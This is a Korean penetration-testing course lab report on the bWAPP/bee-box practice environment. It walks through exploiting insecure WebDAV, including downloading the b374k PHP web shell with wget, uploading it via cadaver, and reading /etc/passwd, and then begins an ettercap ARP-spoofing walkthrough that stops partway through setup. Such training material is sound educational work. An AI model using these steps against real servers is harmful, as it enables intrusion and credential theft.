|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
|  | | |  | | KITRI 모의해킹 28기 | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | 작성: 신세은 | | |  | |
|  | Security Misconfiguration | | | | | | |  |
|  | |  | | | |  | | |
|  | |  | | | |  | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |

|  |
| --- |
| 1. WebDAV개요 |
|  |
| 1. **안전하지 않은 WebDAV 설정** |
| * **webDAV는 원격적으로 웹 서버를 제어할 수 있는 HTTP 프로토콜의 확장 기능이다.** * **webDAV가 보안 설정이 되어있지 않으면 공격자는 이 확장 기능을 이용하여 악성 스크립트가 포함된 파일을 업로드해서 시스템에 침투할 수 있다.** * **파일을 수저하여 악의적인 행위를 할 수 있으며, 공격 가능 조건은 서버에서 webDAV를 사용중이면서 PUT 메소드를 사용하는 경우이다.** |
| 1. **WebDAV** |
| |  |  | | --- | --- | | **메소드** | **내용** | | **GET** | **리소드를 취득할 때 사용한다. URL 형식으로 웹 서버에 리소스를 요청한다.** | | **HEAD** | **메세지 헤더 정보만 취득할 때 사용한다.** | | **POST** | **내용을 URL 형식으로 전송하는 것이 아니라 Body 에 내용을 포함시켜 전송한다.** | | **PUT** | **헤더 이외에 메세지(파일)을 전송할 수 있다. 즉, 웹 서버에 파일을 전송할 수 있다.** | | **DELETE** | **파일 삭제 및 웹 리소스를 삭제한다.** | | **OPTIONS** | **서버가 지원한느 메소드를 질의하여 응답으로 받아온다.** | |

|  |
| --- |
| 1. **Insecure WebDAV Configuration** |

* **‘PUT’ 메소드를 이용하여 WebDAV에 악의적인 파일을 업로드하는 취약적을 가지고 있다.**
* **업로드된 파일(악성코드. 백도어, 랜섬웨어 등)을 다른 사용자가 클릭하게 되면 문제가 발생할 수 있다.**

|  |
| --- |
|  |
| 공격과정, 공격결과 |
|  |
| 1. **실습환경** |
| |  |  |  | | --- | --- | --- | |  | OS | IP | | 공격 호스트 | Kali Linux | 192.168.0.150/24 | | 타겟 호스트 | Ubuntu(Bee-box) | 192.168.0.146/24 | |
| 1. **Insecure WebDAV Configuration 공격** |

1. **보안 레벨 선택 및 시나리오 선택**
2. **Insecure WebDAV Configuration**
3. **low 선택 후, set 클릭**



1. **Metasploit을 이용하여 스캐닝 실시**
   * 1. **공격자는 webdav가 활성화 되어있는것을 알지 못하므로, metasploit을 이용하여 webDAV 스캐닝 실시**

**# msfconsole -q**

**# set rhost 192.168.0.146**

**# exploit**



1. **WebDAV 클릭**
   * 1. **WebDAV 클릭 또는 ‘http://192.168.0.146/webdav’ 접속**



* + 1. **/webdav 안에 있는 파일을 확인**



1. **Brup Suite 사용**
   * 1. **[proxy] -> [Intercept] -> [Intercept is on] 해준 후, 다시 접속**



* + 1. **PUT 메소드 변경 및 Body에 내용 추가**



* + 1. **파일 업로드 및 결과 확인**
* **[ntercept is off] 클릭**
* **GET 메서드 파일 생성**



* **다시 접속해보면 ‘test.txt’ 파일 업로드 된 것을 확인**



* **‘test.txt’ 파일을 클릭해보면 PUT 메소드로 전송된 Body 내용을 확인 할 수 있음**



1. **‘b374k’ 웹 셀 다운로드**
   * 1. **구글에서 ‘bk374k’ 검색하여 웹 쉘 다운로드**

* **php 환경에서 사용할 수 있는 웹 쉘**

**# wget** [**https://raw.githubusercontent.com/tennc/webshell/master/php/b374k/b374k-3.2.2.php**](https://raw.githubusercontent.com/tennc/webshell/master/php/b374k/b374k-3.2.2.php)



* + 1. **‘cadaver’ PUT 메소드를 이용하여 /webdav에 ‘b374k’ 웹 쉘 업로드**
* **cadaver: 리눅스용 WebDAV 클라이언트 도구로, 원격 서버를 대상으로 파일을 추가/수정/삭제할 수 있음**

**# cadaver http://192.168.0.146/webdav**



* + 1. **‘b374k’ 파일 업로드 결과 ‘b374k-3.2.2.php’ 파일이 올라온것을 확인 후 클릭**



* + 1. **패스워드는 b374k 입력 후 Enter**



b374k

* + 1. **b374k 웹 쉘 실행 완료**



* + 1. **상위 폴더로 이동하여 etc/passwd 파일 출력**



* + 1. **Explorer 환경 또는 Terminal 환경도 사용 가능**
* **[Terminal] 클릭 후 root 계정으로 이동**

**# etc/passwd**



|  |
| --- |
|  |
| 보안진단 |
|  |
| 1. **WebDAB 기능 활성화 확인** |
| 1. **WebDAV 기능 활성화 확인 (타겟 호스트)**    * + 1. **httpd.conf 파일 확인**   **# cd /etc/apache2**  **# vi httpd.cond**     * + - 1. **bWAPP에 WebDAV 기능이 활성화되어 있는 것을 확인**      * + - 1. **webDAV의 디렉터리 확인**      * **WebDAV 기능이 활성화되어있기 때문에 이를 이용하여 디렉토리 검색 및 악의적인 파일을 업로드 할 수 있음 즉, webDAV를 비활성화 하는 방법이 보안상 가장 안전** |
| 1. **파일 삭제** |

1. **업로드 된 파일 삭제**

**# cd /var/www/bWAPP/documents**

**# rm b374k-3.2.2.php**

**# rm test.txt**



|  |
| --- |
| 2. MITM(HTTP&SMTP) 개요 |
|  |
| **1. Security Misconfiguration** |
| * **잘못된 보안 구성** * **서버/ 시스템/ DB/ 네트워크 장비/ 웹 설정 오류로 인하여 발생하는 취약점이다.** |
| **2. Man-in-the-Middle Attack** |

**- 중간에 공격자가 사용자 패킷을 훔쳐보거나 갈취하는 스니핑 공격이다.**

|  |
| --- |
| **3. Security Misconfiguration – MITM(HTTP)** |

* **이 시나리오는 SSL 을 사용하지 않은 통신에서 평문 데이터가 ARP 스푸핑 공격을 통하여 노출되는 것을 확인하는 내용이다.**

|  |
| --- |
| **3. Security Misconfiguration – MITM(SMTP)** |

* **이 시나리오는 ARP 스푸핑을 실시하여 SMTP 정보를 스니핑하는 내용이다.**

|  |
| --- |
|  |
| 공격과정 (필요시 가정이나 예상 시나리오 포함) |
|  |
| 1. **실습환경** |
| |  |  |  | | --- | --- | --- | |  | OS | IP | | 공격 호스트 | Kali Linux | 192.168.0.149/24 | | 타겟 호스트 | Ubuntu(Bee-box) | 192.168.0.146/24 | |
| 1. **HTTP 공격과정** |

1. **보안 레벨 선택 및 시나리오 선택**
   1. **Main-in-the-Middle Attack (HTTP)**
   2. **low 선택 후, set 클릭**



* 1. **HTTP 로그인 폼**



1. **HTTP 로그인 정보 스니핑** 
   1. **ettercap 툴 실행**

**# ettercap –G 또는 [Kali linux] – [프로그램] – [sniffing & Spoofing] –[ettercap]**



* 1. **[Sniff] – [Unified Sniffing] – [eth0] 선택 후, 확인**



* 1. **호스트 스캔**

**- [Host]-[Scan for hosts]-[Host list]**



* 1. **호스트 목록**



* 1. **타겟 설정**

**- Add to Target 1: 타겟 IP (192.168.0.147)**

**- Add to Target 2: 타겟 IP (192.168.0.146)**



